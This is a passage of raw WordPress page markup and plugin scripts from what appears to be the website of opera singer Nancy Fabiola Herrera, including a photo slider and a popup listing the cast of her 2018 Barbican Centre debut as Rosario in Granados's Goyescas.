        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-71-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-71-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class="n2-style-37fb56575bb0f1aacea51b1348362255-simple  nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-39cb14ba14be3be9133572a70b611cf7-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-4738" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-114 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:4738,&quot;slug&quot;:&quot;rosario&quot;,&quot;theme_id&quot;:114,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.rosario&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4738" class="pum-container popmake theme-114 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_8 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_34  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>ROSARIO</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_35  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Goyescas &#8211; E. Granados</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_36  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span style="color: #000000; font-size:20px; font-weight: 400;">Debut del rol:</span><br />Barbican Centre<br />Londres &#8211; 19 de enero 2018</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_37  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Elenco del debut:</p>
<p><strong>Rosario</strong> &#8211; Nancy Fabiola Herrera<br /><strong>Fernando</strong> &#8211; Gustavo Peña<br /><strong>Pepa</strong> &#8211; Lidia Vinyes Curtis<br /><strong>Paquiro</strong> &#8211; José Antonio Torres</p>
<p><em><strong>Orquesta Sinfónica BBC &#8211; Londres</strong></em><br /><em><strong>Coro BBC &#8211; Londres</strong></em></p>
<p><strong>Dirección musical</strong> &#8211; Josep Pons</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_8  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><div class="n2-section-smartslider fitvidsignore " data-ssid="70" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-70-align" class="n2-ss-align" style="margin: 0 auto; max-width: 600px;"><div class="n2-padding"><div id="n2-ss-70" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">









<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/74812-bbc-so-josep-pons-conducts-goyescas-cr-bbc-mark-allan-3.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/74810-bbc-so-nancy-fabiola-herrera-rosario-and-gustavo-pena-fernando-perform-grandados-s-opera-goyescas-cr-bbc-mark-allan-5.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/2-1-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/4-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/6-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/5-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="685" data-slide-public-id="1" data-title="74812-bbc-so-josep-pons-conducts-goyescas-cr-bbc-mark-allan-3" class="n2-ss-slide n2-ow  n2-ss-slide-685"><div role="note" class="n2-ss-slide--focus" tabindex="-1">74812-bbc-so-josep-pons-conducts-goyescas-cr-bbc-mark-allan-3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-pOxWIgVUgVOy" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="684" data-slide-public-id="2" aria-hidden="true" data-title="74810-bbc-so-nancy-fabiola-herrera--rosario--and-gustavo-pena--fernando--perform-grandados-s-opera-goyescas-cr-bbc-mark-allan-5" class="n2-ss-slide n2-ow  n2-ss-slide-684"><div role="note" class="n2-ss-slide--focus" tabindex="-1">74810-bbc-so-nancy-fabiola-herrera--rosario--and-gustavo-pena--fernando--perform-grandados-s-opera-goyescas-cr-bbc-mark-allan-5</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-cSGMf1X99rJW" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="718" data-slide-public-id="3" aria-hidden="true" data-title="2" class="n2-ss-slide n2-ow  n2-ss-slide-718"><div role="note" class="n2-ss-slide--focus" tabindex="-1">2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-eYOXd6RJiNqr" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="719" data-slide-public-id="4" aria-hidden="true" data-title="4" class="n2-ss-slide n2-ow  n2-ss-slide-719"><div role="note" class="n2-ss-slide--focus" tabindex="-1">4</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Kg7hixDIRuYD" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="720" data-slide-public-id="5" aria-hidden="true" data-title="6" class="n2-ss-slide n2-ow  n2-ss-slide-720"><div role="note" class="n2-ss-slide--focus" tabindex="-1">6</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-gkthrof6kiCW" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="721" data-slide-public-id="6" aria-hidden="true" data-title="5" class="n2-ss-slide n2-ow  n2-ss-slide-721"><div role="note" class="n2-ss-slide--focus" tabindex="-1">5</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-WtJ7LFJrFYnK" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-70-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-70-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class="n2-style-37fb56575bb0f1aacea51b1348362255-simple  nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-39cb14ba14be3be9133572a70b611cf7-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×			</button>
		
	</div>

</div>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://nancyfabiolaherrera.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nancyfabiolaherrera.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/js/isotope.pkgd.min.js?ver=5.19.0' id='mec-isotope-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/js/imagesload.js?ver=5.19.0' id='mec-imagesload-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=5.19.0' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=5.19.0' id='mec-featherlight-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=5.19.0' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=5.19.0' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=5.19.0' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.19.0' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.19.0' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nancyfabiolaherrera.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1' id='popupaoc-public-js-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.2' id='revmin-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/nancyfabiolaherrera.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/nancyfabiolaherrera.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/nancyfabiolaherrera.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"51f6f4e954","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"f43ea0c59f","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"284","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/nancyfabiolaherrera.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.17.6' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.17.6' id='fitvids-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/modern-events-calendar/app/addons/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='divi-frontend-bundle-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='revslider-divi-frontend-bundle-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.3' id='supreme-modules-for-divi-frontend-bundle-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1618985784' id='wpmssab-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1' id='SmoothScroll-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1618985784' id='wpmss-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/nancyfabiolaherrera.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/nancyfabiolaherrera.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/nancyfabiolaherrera.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"113","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/nancyfabiolaherrera.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/nancyfabiolaherrera.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4883":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".herodias"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"114","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4883,"slug":"herodias"},"pum-4865":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"114","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4865,"slug":"fenena-2"},"pum-4869":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".fenena-angeles"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"114","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4869,"slug":"fenena-los-angeles"},"pum-4834":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".leonor"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"114","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center 